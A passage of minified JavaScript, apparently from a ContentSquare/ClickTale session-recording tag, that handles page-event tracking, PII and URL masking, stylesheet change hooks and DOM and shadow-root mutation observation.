s})(),xi;(function(s){s.ContentSquare="CONTENTSQUARE",s.LoadedByClicktale="LOADED_BY_CLICKTALE",s.LoadClicktalePtc="LOAD_CLICKTALE_PTC",s.DualCollectionReview="DUAL_COLLECTION_REVIEW",s.DualCollection="DUAL_COLLECTION",s.ContentSquareTagClickTaleEndpoints="CONTENTSQUARE_TAG_CLICKTALE_ENDPOINTS"})(xi||(xi={}));var Wl=(()=>{let s;return function(r){function t(){return window.ClickTaleIsRecording&&window.ClickTaleIsRecording()}r.isRecording=t;function e(){window.ClickTaleStop&&window.ClickTaleStop()}r.stopRecording=e;function i(c){window.ClickTaleLogicalWithUploadPage&&window.ClickTaleLogicalWithUploadPage(c)}r.triggerLogicalPageView=i;function n(c){window.ClickTaleEvent&&window.ClickTaleEvent(c)}r.sendPageEvent=n;function o(c){window.ClickTaleEventTrigger&&window.ClickTaleEventTrigger(c)}r.sendEventTriggerRecording=o}(s||(s={})),s})();function oc(s){return s.tagDeploymentMode===xi.DualCollectionReview||s.tagDeploymentMode===xi.DualCollection}function Cy(s){return oc(s)||s.tagDeploymentMode===xi.LoadClicktalePtc}var Iy="@ETP@",Yl="@user-identifier@",Py=(()=>{class s extends Jt{constructor(t,e,i,n){super(),this.E=t,this.Jv=e,this.ge=i,this.W=n,this.Yl=[],this.Ui=[]}onStart(){csArray.prototype.forEach.call(this.Yl,t=>this.Zf(t)),this.Yl=[],csArray.prototype.forEach.call(this.Ui,t=>this.tp(t)),this.Ui=[]}onStop(){}Zf(t){this.Qv(t)?se.isSupported()&&this.Zv(t):this.t_(t)}trackPageEvent(t){if(!s.ep(t))throw new re(sl[0]);this.isStarted?this.Zf(t):csArray.prototype.push.call(this.Yl,t)}Qv(t){return oo(t,Yl)}async Zv(t){if(!this.E.customHashIdEnabled)return;let e=csString.prototype.slice.call(t,Yl.length);if(e.length>se.MAX_DIGEST_INPUT_SIZE){tt.warn("UserIdentifier event: invalid user identifier");return}let i=await se.digest(e);i?(this._r={eventName:i,isETR:!1,isCustomHashId:!0},this.wa()):tt.warn("Page event: unable to compute customHashId"),this.E.encryptionEnabled&&this.W.emitUserIdentifierEvent(e)}t_(t){this.W.emitPageEvent(t),this._r={eventName:t,isETR:!1,isCustomHashId:!1},this.wa(),this.E.tagDeploymentMode===xi.LoadClicktalePtc&&Wl.sendPageEvent(t)}tp(t){this.E.malkaEtrEnabled?this.e_(t):this.s_(t)}trackEventTriggerRecording(t){if(!s.ep(t))throw new re(mn[0]);this.isStarted?this.tp(t):csArray.prototype.push.call(this.Ui,t)}e_(t){oo(t,Iy)?this.W.emitEventTriggerRecording(t,ai.ETR_PAGE):this.W.emitEventTriggerRecording(t,ai.ETR_SESSION),this._r={eventName:t,isETR:!0,isCustomHashId:!1},this.wa()}s_(t){Cy(this.E)&&(this.W.emitEventTriggerRecording(t,ai.ETR_LEGACY),this._r={eventName:t,isETR:!0,isCustomHashId:!1},this.wa(),this.E.tagDeploymentMode===xi.LoadClicktalePtc&&Wl.sendEventTriggerRecording(t))}getRequestParameters(){return{value:this.ge.compressSync(this._r.eventName,"base64"),ct:this.ge.algorithm,isETR:`${this._r.isETR}`,isCustomHashId:`${this._r.isCustomHashId}`}}wa(){this.Jv.send()}static ep(t){return U(t)&&!!csString.prototype.trim.call(t)}}return s})(),sl=["trackPageEvent"],mn=["trackEventTriggerRecording"],Oy=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.ge=i,this.Be=n,this.W=o}init(){let t=new Zr(this.E.getTrackerUri(),"pageEvent");this.wr=new Py(this.E,t,this.ge,this.W),t.setRequestParametersProviders(this.wr,this.Be),this.S.register(sl,e=>{this.wr.trackPageEvent(e)}),this.S.register(mn,e=>{this.wr.trackEventTriggerRecording(e)})}onStartTracking(){this.wr.start()}onArtificialPageViewEnd(t){t&&this.wr.stop()}onAfterArtificialPageView(t){t&&this.wr.start()}}return s})(),Ny=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(mn[0],[`@ETP@${t.eventName}`],"EventTriggerRecordingPageTemplate")}}return s})(),My=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(mn[0],[`@ETS@${t.eventName}`],"EventTriggerRecordingSessionTemplate")}}return s})(),Uu=["networkRequest:maskUrls"],Dy=["networkRequest:maskUrls:reset"],ky=(()=>{class s{constructor(t,e){this.sp=t,this.Et=e}init(){this.sp.register(Uu,t=>{if(U(t)){this.Et.addPartialUrlMaskingPattern(t);return}if(csArray.isArray(t))for(let e of t)U(e)&&this.Et.addPartialUrlMaskingPattern(e)}),this.sp.register(Dy,()=>this.Et.resetPartialUrlMaskingPatterns())}}return s})(),xy=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.maskingPattern):!1}execute(t){this.commandsService.applyFromImplementation(Uu[0],[t.maskingPattern],"NetworkRequestMaskUrlTemplate")}}return s})(),Ly=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(sl[0],[t.eventName],"PageEventTemplate")}}return s})(),Vy=(()=>{class s extends pn{validateArgs(t){if(gt(t)){let e=csArray.isArray(t.cssSelectors),i=csArray.isArray(t.attributes);return e&&i}return!1}execute(t,e){let i=csArray.prototype.filter.call(csArray.prototype.map.call(t.cssSelectors,c=>sc(c,e)),c=>!!c),n=csArray.prototype.filter.call(csArray.prototype.map.call(t.attributes,c=>{let u=gr(c.attrName,e),d=sc(c.selector,e);return{attrName:u,selector:d}}),c=>!!c.attrName&&!!c.selector),o={PIISelectors:[...i],Attributes:[...n]};this.commandsService.applyFromImplementation(yo[0],[o],"PIIMaskingTemplate")}}return s})(),Uy=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(mn[0],[`${t.eventName}`],"RecordingEventTriggerTemplate")}}return s})(),jy=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.path):!1}execute(t){let e=[t.path],i=Xc(t.decodeURI),n=Kc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(rc[0],e,"SetPathTemplate")}}return s})(),Hy=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.query):!1}execute(t){let e=[t.query],i=Xc(t.decodeURI),n=Kc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(nc[0],e,"SetQueryTemplate")}}return s})();function as(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}var $r=s=>s instanceof HTMLFormElement?"form":s.localName,Xl=new Map,va=!on&&document.implementation.createHTMLDocument("");function ju(s){var r,t;return(t=(r=s.sheet)===null||r===void 0?void 0:r.href)!==null&&t!==void 0?t:s.getAttribute("href")}function By(s){if(!ln(s))return null;let r=Hu(s);if(r===null||r.length===0)return null;let t="";if(uo(s.textContent))ut(r,e=>t+=e.cssText);else{let e=Fy(s);if(e===r.length||e>r.length)return null;let i=new csArray(r.length-e);for(let n=e,o=0;n<r.length;n+=1,o+=1)i[o]=r[n];ut(i,n=>t+=n.cssText)}return t}function Fy(s){if(!va)return 0;let r=Xl.get(s.textContent);if(r)return r;let t=s.cloneNode(!0);t.textContent=s.textContent,va.head.appendChild(t);let e=Hu(t);return r=e?e.length:0,Xl.set(s.textContent,r),va.head.removeChild(t),r}function Hu(s){try{if(s.disabled)return null;let r=s.sheet;return r?r.cssRules||r.rules:null}catch(r){if(r.name!=="SecurityError"&&r.name!=="InvalidAccessError")throw r;return null}}var ke={ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,STYLESHEET:50};var Hi=(()=>{class s{constructor(t){this.csId=ot(t),this.props=oi.getAll(t)}}return s})(),Bu=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=3,this.data=t.data}}return s})(),ns=(()=>{class s extends Hi{constructor(t){var e,i,n;super(t),this.attributes=[],this.nodeType=ke.ELEMENT_NODE,this.localName=$r(t),this.namespaceURI=(e=t.namespaceURI)!==null&&e!==void 0?e:void 0,this.children=[];let o=By(t);if(o){this.children=new csArray(csNodechildNodes.apply(t).length);let c=document.createTextNode(o),u=new Bu(c);csArray.prototype.push.call(this.children,u)}(ln(t)||Lc(t))&&(this.disabledSheet=(n=(i=t.sheet)===null||i===void 0?void 0:i.disabled)!==null&&n!==void 0?n:!1)}static isElement(t){return t.nodeType===ke.ELEMENT_NODE}static getAttribute(t,e){return Vi(t.attributes,i=>i.name===e)}static getAttributeValue(t,e){var i;return(i=this.getAttribute(t,e))===null||i===void 0?void 0:i.value}}return s})();function $y(s,r){let t=!1,e=function(){if(!t)return s.apply(r,arguments)};return e.cancel=()=>t=!0,e}function zy(){let s=new Error,r=s.stack?csArray.prototype.filter.call(csString.prototype.split.call(s.stack,`
`),e=>e!=="Error"&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(e),"promise ")===-1&&csString.prototype.indexOf.call(e,"[native code]")===-1&&csString.prototype.indexOf.call(e,"(<anonymous>)")===-1):[];if(r.length===0)return"";let t=qy(r);return t===""||(r=Wy(r,t),r.length===0)?"":Fu(r[0])}function Gy(s){return csString.prototype.indexOf.call(s,"@")!==-1}function qy(s){return s.length>0?Fu(s[0]):""}function Wy(s,r){return csArray.prototype.filter.call(s,t=>csString.prototype.indexOf.call(t,r)===-1)}function Fu(s){let r="",t;Gy(s)?t=new csRegExp("@(.+):(\\d+):(\\d+)$"):t=new csRegExp("\\((.+):(\\d+):(\\d+)\\)");let e=t.exec(s);return e&&(r=e[1]),r}var Yy=s=>s;function Xy(s,r,t,e){let i=csSymbol.for("propertyProxy");Object.defineProperty(s,r,{get(){var n;if(this[i])return this[i];let o=(n=t.get)===null||n===void 0?void 0:n.apply(this);return typeof o!="object"?o:(typeof Proxy=="function"?this[i]=new Proxy(o,{get(c,u){let d=Reflect.get(c,u);return typeof d=="function"?d.bind(c):d},set:(c,u,d)=>{let p=c[u],g=Reflect.set(c,u,d);return e.forEach(_=>_(this,d,p,"subproperty")),g}}):this[i]=o,this[i])},set(){var n;let o=arguments,c=this[r],u=(n=t.set)===null||n===void 0?void 0:n.apply(this,o);delete this[i];try{e.forEach(d=>d(this,o[0],c,"property"))}catch(d){Ct.error(d)}return u}})}function Ky(s,r,t){let e=Jy(s,r);if(!e)return null;let i=(n,o,c,u)=>t(n,o,c,u);return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function Jy(s,r){let t=csSymbol.for(r);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,r);return i?i.configurable?(s[t]=e,Xy(s,r,i,e),e):(Ct.warn(`Cannot intercept non configurable property '${csString(r)}' of object '${s}'`),null):(Ct.warn(`Cannot intercept property '${csString(r)}' because it does not exist directly on the target object '${s}'`),null)}function Qy(s,r){let t=csSymbol.for(r);if(s[t])return s[t];let e=Object.getOwnPropertyDescriptor(s,r);if(!(e!=null&&e.writable)&&!(e!=null&&e.set))return Ct.warn(`Cannot intercept read only function '${csString(r)}' of object '${s}'`),null;let i=new Set;s[t]=i;let n=s[r];if(typeof n=="function"){let o=function(){let c=arguments,u=[];try{u=csArray.prototype.map.call(ys(i),p=>p(c))}catch(p){Ct.critical(p)}let d=n.apply(this,c);return Ui(()=>{let p={result:d,context:this,args:c};csArray.prototype.forEach.call(u,g=>g(p))},[ps.MonkeyPatch,`${csString(r)}`]),d};eE(o,n),s[r]=o}return i}function Me({target:s,methodName:r,hook:t,hookPrepareArgs:e=Yy,options:i}){let n=Qy(s,r);if(!n)return null;let o=c=>{let u=e(c),d=i!=null&&i.withCallerName?{callerName:zy()}:{};return p=>t({...p,...d,args:u})};return{activate:()=>{n.add(o)},deactivate:()=>{n.delete(o)}}}function Zy(s,r){return $u(s,r,!1)}function $u(s,r,t=!0){let e=csSymbol.for(r);if(t?s[e]:s.hasOwnProperty(e))return s[e];let i=new Set,n=Object.getOwnPropertyDescriptor(s,r);if(!n)return Ct.warn(`Cannot intercept property '${csString(r)}' because it does not exist directly on the target object '${s}'`),null;if(!n.configurable)return Ct.warn(`Cannot intercept read only property '${csString(r)}' of object '${s}'`),null;s[e]=i;let o=`${csString(r)}-setter`;return Object.defineProperty(s,r,{set(){var c;let u=this[r],d=arguments;return Ui(()=>{i.forEach(p=>p(this,d[0],u,"property"))},[ps.MonkeyPatch,o]),(c=n.set)===null||c===void 0?void 0:c.apply(this,d)}}),i}function tE(s,r,t){return en(s,r,t,!0)}function en(s,r,t,e=!1){let i=e?Zy(s,r):$u(s,r);if(!i)return null;let n=(o,c,u)=>t(o,c,u,"property");return{activate:()=>{i.add(n)},deactivate:()=>{i.delete(n)}}}function eE(s,r){s.prototype=r.prototype,Object.defineProperty(s,"toString",{value:()=>r.toString()})}var yn=(()=>{class s{constructor(){this.set=new Set}add(t){this.set.add(t),this.set.size===1&&csSetTimeout(()=>{this.set.clear()})}has(t){return this.set.has(t)}del(t){this.set.delete(t)}clear(){this.set.clear()}values(){return ys(this.set)}get count(){return this.set.size}}return s})(),sE=(()=>{class s extends yn{constructor(t="high"){super(),this.i_=t}add(t){this.set.add(t),this.set.size===1&&_e(()=>{this.set.clear()},this.i_)}}return s})();function So(s,r=!1){let t=new yn;return{push(e){t.count===0&&(r?_e:csSetTimeout)(()=>{s(t.values()),t.clear()}),t.add(e)}}}var Vs=csSymbol(),il=(()=>{class s{constructor(t){var e,i,n,o,c,u,d,p,g,_,w,T,D;this.R=t,this.Xl=null,this.Kl=null,this.Jl=null,this.Ql=null,this.Zl=null,this.r_=So(V=>this.processUpdateRulesInATick(V)),this.th=null,this.eh=null,this.ih=null,this.R=V=>_e(()=>t(V)),typeof((i=(e=window.CSSStyleSheet)===null||e===void 0?void 0:e.prototype)===null||i===void 0?void 0:i.insertRule)=="function"&&(this.Xl=Me({target:window.CSSStyleSheet.prototype,methodName:"insertRule",hook:({context:V,args:O})=>{this.processInsertRule(V,O)}})),typeof((o=(n=window.CSSStyleSheet)===null||n===void 0?void 0:n.prototype)===null||o===void 0?void 0:o.deleteRule)=="function"&&(this.Kl=Me({target:window.CSSStyleSheet.prototype,methodName:"deleteRule",hook:({context:V,args:O})=>{this.processDeleteRule(V,O)}})),typeof((u=(c=window.CSSGroupingRule)===null||c===void 0?void 0:c.prototype)===null||u===void 0?void 0:u.insertRule)=="function"&&(this.Jl=Me({target:window.CSSGroupingRule.prototype,methodName:"insertRule",hook:({context:V})=>this.processUpdateRule(V)})),typeof((p=(d=window.CSSGroupingRule)===null||d===void 0?void 0:d.prototype)===null||p===void 0?void 0:p.deleteRule)=="function"&&(this.Ql=Me({target:window.CSSGroupingRule.prototype,methodName:"deleteRule",hook:({context:V})=>this.processUpdateRule(V)})),!((g=window.StyleSheet)===null||g===void 0)&&g.prototype&&"disabled"in window.StyleSheet.prototype&&(this.Zl=en(window.StyleSheet.prototype,"disabled",(V,O,N)=>{O!==N&&this.n_(V,O)})),typeof((w=(_=window.CSSStyleDeclaration)===null||_===void 0?void 0:_.prototype)===null||w===void 0?void 0:w.setProperty)=="function"&&(this.th=Me({target:window.CSSStyleDeclaration.prototype,methodName:"setProperty",hook:({context:V})=>{let O=V.parentRule;O instanceof CSSStyleRule&&this.processUpdateRule(O)}})),typeof((D=(T=window.CSSStyleDeclaration)===null||T===void 0?void 0:T.prototype)===null||D===void 0?void 0:D.removeProperty)=="function"&&(this.eh=Me({target:window.CSSStyleDeclaration.prototype,methodName:"removeProperty",hook:({context:V})=>{let O=V.parentRule;O instanceof CSSStyleRule&&this.processUpdateRule(O)}})),Object.getOwnPropertyDescriptor(window.CSSStyleRule.prototype,"style")&&(this.ih=Ky(window.CSSStyleRule.prototype,"style",V=>{this.processUpdateRule(V)}))}observe(){var t,e,i,n,o,c,u,d;(t=this.Xl)===null||t===void 0||t.activate(),(e=this.Kl)===null||e===void 0||e.activate(),(i=this.Jl)===null||i===void 0||i.activate(),(n=this.Ql)===null||n===void 0||n.activate(),(o=this.Zl)===null||o===void 0||o.activate(),(c=this.th)===null||c===void 0||c.activate(),(u=this.eh)===null||u===void 0||u.activate(),(d=this.ih)===null||d===void 0||d.activate()}disconnect(){var t,e,i,n,o,c,u,d;(t=this.Xl)===null||t===void 0||t.deactivate(),(e=this.Kl)===null||e===void 0||e.deactivate(),(i=this.Jl)===null||i===void 0||i.deactivate(),(n=this.Ql)===null||n===void 0||n.deactivate(),(o=this.Zl)===null||o===void 0||o.deactivate(),(c=this.th)===null||c===void 0||c.deactivate(),(u=this.eh)===null||u===void 0||u.deactivate(),(d=this.ih)===null||d===void 0||d.deactivate()}processInsertRule(t,[e,i]){if(t[Vs]==null&&!t.ownerNode)return;let n={type:"cssRuleInserted",sheet:t,rule:e,index:i};this.R(n)}processUpdateRule(t){let e=t;for(;e.parentRule!==null;)e=e.parentRule;e.parentStyleSheet!==null&&this.r_.push(e)}processUpdateRulesInATick(t){for(let e of t){if(e.parentStyleSheet===null)return;let i=e.parentStyleSheet,n=csArray.prototype.indexOf.call(ur(i.cssRules),e);if(n===-1)return;let o={type:"cssRuleUpdated",sheet:i,rule:e.cssText,index:n};this.R(o)}}processDeleteRule(t,[e]){if(t[Vs]==null&&!t.ownerNode)return;let i={type:"cssRuleDeleted",sheet:t,index:e};this.R(i)}n_(t,e){if(t[Vs]==null&&!t.ownerNode)return;let i={type:"cssStyleSheetDisabled",sheet:t,disabled:e};this.R(i)}}return vt([F()],s.prototype,"observe",null),vt([F()],s.prototype,"disconnect",null),vt([F()],s.prototype,"processInsertRule",null),vt([F()],s.prototype,"processUpdateRule",null),vt([F()],s.prototype,"processUpdateRulesInATick",null),vt([F()],s.prototype,"processDeleteRule",null),s})(),vr=(()=>{var s;class r{static o_(e){this.ii.forEach(i=>{e(i,"initial")})}static Nn(e){if(this.U||(this.U=new csMutationObserver(i=>{for(let n of i)n.target.isConnected&&ut(n.addedNodes,this.a_),ut(n.removedNodes,this.c_)})),csArray.prototype.push.call(this.Me,e),!this.K){this.K=!0,this.U.observe(document,this.Mn);for(let i of Pi.getAllShadowHosts(document)){let n=csElementshadowRoot.apply(i);this.ii.add(n),this.U.observe(n,this.Mn)}this.rh||(this.rh=Me({target:Element.prototype,methodName:"attachShadow",hook:i=>this.Ar(i.result)&&this.ip(i.result)})),this.rh.activate()}this.o_(e)}static Ar(e){return e.isConnected&&e.ownerDocument===document}static Dn(e){var i,n;this.Me=csArray.prototype.filter.call(this.Me,o=>o!==e),this.Me.length===0&&(this.Me=[],this.K=!1,(i=this.U)===null||i===void 0||i.disconnect(),(n=this.rh)===null||n===void 0||n.deactivate(),this.ii.clear())}constructor(e){this.R=e,this.R=ui("DocumentShadowRootObserver:callback",(i,n)=>e(i,n))}get shadowRoots(){return ys(s.ii)}takeRecords(){var e,i;return(i=(e=s.U)===null||e===void 0?void 0:e.takeRecords())!==null&&i!==void 0?i:[]}observe(){Pi.isSupported()&&s.Nn(this.R)}disconnect(){Pi.isSupported()&&s.Dn(this.R)}}return s=r,r.Me=[],r.ii=new Set,r.K=!1,r.Mn={childList:!0,subtree:!0},r.ip=t=>{s.ii.has(t)||(s.U.observe(t,s.Mn),s.ii.add(t),ut(s.Me,e=>e(t,"added")))},r.a_=t=>{de(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(s.ip)},r.c_=t=>{t.isConnected||de(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(e=>{s.ii.has(e)&&(s.ii.delete(e),ut(s.Me,i=>i(e,"removed")))})},vt([F()],r.prototype,"observe",null),vt([F()],r.prototype,"disconnect",null),r})(),iE=(()=>{class s{constructor(t){this.l_=1,this.Aa=new Set,this.nh=null,this.oh=null,this.ah=(e,i)=>{(i==="initial"||i==="added")&&this.setStyleSheets(e,e.adoptedStyleSheets)},this.h_=e=>{let i=e.sheet;if(this.Aa.has(i)){if(e.type==="cssRuleInserted"){let n={type:"adoptedStyleSheetRuleInserted",sheetId:i[Vs],rule:e.rule,index:e.index};this.R(n)}else if(e.type==="cssRuleDeleted"){let n={type:"adoptedStyleSheetRuleDeleted",sheetId:i[Vs],index:e.index};this.R(n)}else if(e.type==="cssRuleUpdated"){let n={type:"adoptedStyleSheetRuleUpdated",sheetId:i[Vs],rule:e.rule,index:e.index};this.R(n)}else if(e.type==="cssStyleSheetDisabled"){let n={type:"adoptedStyleSheetDisabled",sheetId:i[Vs],disabled:e.disabled};this.R(n)}}},this.R=e=>_e(async()=>{await qh(2),t(e)}),this.Ee=new vr(this.ah),"adoptedStyleSheets"in Document.prototype&&(this.nh=en(window.Document.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),"ShadowRoot"in window&&"adoptedStyleSheets"in window.ShadowRoot.prototype&&(this.oh=en(window.ShadowRoot.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),this.rp=new il(this.h_)}observe(){var t,e;this.setStyleSheets(document,document.adoptedStyleSheets),this.Ee.observe(),(t=this.nh)===null||t===void 0||t.activate(),(e=this.oh)===null||e===void 0||e.activate(),this.rp.observe()}disconnect(){var t,e;this.Aa.clear(),this.Ee.disconnect(),(t=this.nh)===null||t===void 0||t.deactivate(),(e=this.oh)===null||e===void 0||e.deactivate(),this.rp.disconnect()}setStyleSheets(t,e){if(!e.length)return;this.u_(e);let i=os(e,o=>o[Vs]),n={type:"adoptedStyleSheetsSet",target:t,sheetsIds:i};this.R(n)}u_(t){ut(t,e=>{if(this.Aa.has(e))return;let i=this.l_++;e[Vs]=i,this.Aa.add(e);let n=this.d_(e),o={type:"adoptedStyleSheetRegistered",sheetId:i,cssRules:n,disabled:e==null?void 0:e.disabled};this.R(o)})}d_(t){let e=[];try{e=os(t.cssRules,i=>i.cssText)}catch{}return e}}return vt([F()],s.prototype,"observe",null),vt([F()],s.prototype,"disconnect",null),vt([F()],s.prototype,"setStyleSheets",null),s})(),rE=ji(cE,"optimizeMutations"),nE=csSymbol.for("ignoreNextSerialization");function oE(){let s=new Set,r=new Set,t=new Set,e=new Set,i=new Map,n=new Map,o=new Map,c=new Set,u=new Set,d=new Map,p=new Set;return{isMovedNode(g){return s.has(g)},markAsMovedNode(g){p.delete(g),s.add(g)},isDetachedMove(g){return!!bt.findAncestor(g,_=>p.has(_),!0)},isAddedNode(g){let _=bt.findAncestor(g,w=>r.has(w)||u.has(w)||s.has(w),!0);return!!_&&!s.has(_)},isMovedNodeIntoAddedNode(g){return s.has(g)&&!!bt.findAncestor(g,_=>r.has(_)||u.has(_),!0)},markAsAddedNode(g){p.delete(g),u.delete(g),r.add(g)},markAsPendingInsert(g){u.add(g)},isPendingInsert(g){return u.has(g)},isRemovedNode(g){return!!bt.findAncestor(g,_=>t.has(_),!0)},markAsRemovedNode(g){t.add(g)},isUselessNode(g){return e.has(g)},markAsUselessNode(g){e.add(g)},getPlaceholder(g,_){let w=_==="previous"?n:i;return g&&w.has(g)?w.get(g)||null:g},getSiblings(g){let _=g.addedNodes.length,w=this.getPlaceholder(g.previousSibling,"previous"),T=this.getPlaceholder(g.nextSibling,"next");if(_){let D=w,V=T,O=g.previousSibling!==w,N=g.nextSibling!==T;for(let G=0;G<_;G++){let B=g.addedNodes[G],P=g.addedNodes[_-G-1];this.isLatestNodeMutation(B,g)?(n.delete(B),g.previousSibling&&O&&(i.set(g.previousSibling,B),O=!1),D=B):n.set(B,D),this.isLatestNodeMutation(P,g)?(i.delete(P),g.nextSibling&&N&&(n.set(g.nextSibling,P),N=!1),V=P):i.set(P,V)}}else g.previousSibling&&g.previousSibling!==w&&i.set(g.previousSibling,T),g.nextSibling&&g.nextSibling!==T&&n.set(g.nextSibling,w);return{previousSibling:w,nextSibling:T}},setAttributeMutation(g,_){let w=o.get(g)||new Set;w.add(_),o.set(g,w)},isAttributeMutated(g,_){var w;return!!(!((w=o.get(g))===null||w===void 0)&&w.has(_))},setLatestNodeMutation(g,_){d.set(g,_)},isLatestNodeMutation(g,_){return d.get(g)===_},markAsFutureAddedNode(g){d.has(g)||p.add(g)},isTextMutated(g){return c.has(g)},setTextMutated(g){return c.add(g)}}}function aE(s,r){for(let t=0;t<s.addedNodes.length;t++){let e=s.addedNodes[t];r.markAsFutureAddedNode(e),r.setLatestNodeMutation(e,s)}for(let t=0;t<s.removedNodes.length;t++){let e=s.removedNodes[t];r.setLatestNodeMutation(e,s)}}function cE(s){let r=oE(),t=[];for(let e of s)e.type==="childList"&&aE(e,r);for(let e of s)switch(e.type){case"attributes":hE(e,r,t);break;case"characterData":lE(e,r,t);break;case"childList":fE(e,r,t);break}return t}function lE(s,r,t=[]){let e=s.target;return bt.isConnected(e)&&!r.isTextMutated(e)&&!r.isAddedNode(e)&&!dE(e,"characterData")&&(r.setTextMutated(e),csArray.prototype.push.call(t,s)),t}function hE(s,r,t=[]){let e=s.target,i=`${s.attributeNamespace}/${s.attributeName}`;return bt.isConnected(e)&&!r.isAttributeMutated(e,i)&&!r.isAddedNode(e)&&(r.setAttributeMutation(e,i),csArray.prototype.push.call(t,s)),t}var uE=30;function dE(s,r,t){let e=csSymbol.for(t?`${r}:${t}`:r),i=$.now(),n=s[e];return n&&i<n?!0:(s[e]=i+uE,!1)}function fE(s,r,t=[]){let e=bt.isConnected(s.target),i=!e&&r.isRemovedNode(s.target),n=e&&r.isAddedNode(s.target),o=r.getSiblings(s),c=o.nextSibling,u=o.previousSibling,d=null,p=()=>{if(d){let{childListType:w,movedNodes:T,...D}=d;csArray.prototype.push.call(t,w==="added"?D:{...D,movedNodes:T}),d=null}},g=w=>w===(d==null?void 0:d.childListType)?d:(p(),{childListType:w,type:"childList",target:s.target,addedNodes:[],removedNodes:[],movedNodes:[],previousSibling:u,nextSibling:c});if(e){for(let w=0;w<s.addedNodes.length;w++){let T=s.addedNodes[w];r.isLatestNodeMutation(T,s)?(r.isMovedNode(T)?(d=g("moved"),csArray.prototype.push.call(d.movedNodes,T)):(r.markAsAddedNode(T),n||(d=g("added"),csArray.prototype.push.call(d.addedNodes,T))),u=T):bt.isConnected(T)?r.isMovedNode(T)||r.markAsPendingInsert(T):r.markAsUselessNode(T)}p()}let _=Jr(s.removedNodes,w=>{if(bt.isConnected(w)){if(!i&&!r.isPendingInsert(w)){if(r.isDetachedMove(w))return!0;r.markAsMovedNode(w),r.isMovedNodeIntoAddedNode(w)&&(w[nE]=!0)}return!1}return r.isUselessNode(w)?!1:(r.markAsRemovedNode(w),!0)});return _.length&&csArray.prototype.push.call(t,{type:"childList",removedNodes:_,addedNodes:[],movedNodes:[],target:s.target,nextSibling:c,previousSibling:u}),t}var Kl={childList:!0,subtree:!0,attributes:!0,characterData:!0,characterDataOldValue:!0,attributeOldValue:!0},ze=(()=>{var s;class r{static setShadowRootFilter(e){csArray.prototype.push.call(s.shadowRootFilters,e)}static ch(e){if(s.shadowRootFilters.length>0&&fr(e))for(let i=0;i<s.shadowRootFilters.length;i++){let n=s.shadowRootFilters[i];if(n(e))return}this.observedTargets.add(e),this.mutationObserver.observe(e,Kl)}static disconnectShadowRoot(e){this.observedTargets.has(e)&&(this.observedTargets.delete(e),this.isRefreshing||(this.isRefreshing=!0,_e(()=>{this.isRefreshing=!1;let i=this.mutationObserver.takeRecords();i.length&&s.mutationCallback(i),this.mutationObserver.disconnect(),this.observedTargets.forEach(n=>{this.mutationObserver.observe(n,Kl)})})))}static observe(e,i){csArray.prototype.push.call(this.callbacks,e),i&&csArray.prototype.push.call(this.shadowRootCallbacks,i),this.started?i&&csArray.prototype.forEach.call(Pi.getAllShadowHosts(document),n=>i(csElementshadowRoot.apply(n),"initial")):(this.mutationObserver=new csMutationObserver(this.mutationCallback),this.ch(document),this.shadowRootObserver=new vr(this.onShadowRoot),this.shadowRootObserver.observe(),this.started=!0,ut(this.shadowRootObserver.shadowRoots,n=>{this.ch(n)}))}static disconnect(e,i){var n,o;this.callbacks=csArray.prototype.filter.call(this.callbacks,c=>c!==e),i&&(this.shadowRootCallbacks=csArray.prototype.filter.call(this.shadowRootCallbacks,c=>c!==i)),this.callbacks.length===0&&(this.callbacks=[],this.shadowRootCallbacks=[],s.shadowRootFilters=[],(n=this.shadowRootObserver)===null||n===void 0||n.disconnect(),(o=this.mutationObserver)===null||o===void 0||o.disconnect(),this.observedTargets.clear(),this.started=!1)}constructor(e,i){this.R=e,this.np=i;let n=So(o=>e(o,this),!0);this.R=ui("DocumentMutationObserver:callback",o=>{ut(o,c=>n.push(c))})}get shadowRoots(){var e,i;return(i=(e=s.shadowRootObserver)===null||e===void 0?void 0:e.shadowRoots)!==null&&i!==void 0?i:[]}takeRecords(){var e;let i=(e=s.mutationObserver)===null||e===void 0?void 0:e.takeRecords(),n=s.shadowRootObserver.takeRecords();return i!=null&&i.length&&n.length?Jd(i,n):i!=null?i:n}observe(){s.observe(this.R,this.np)}disconnect(){s.disconnect(this.R,this.np)}}return s=r,r.callbacks=[],r.shadowRootCallbacks=[],r.started=!1,r.observedTargets=new 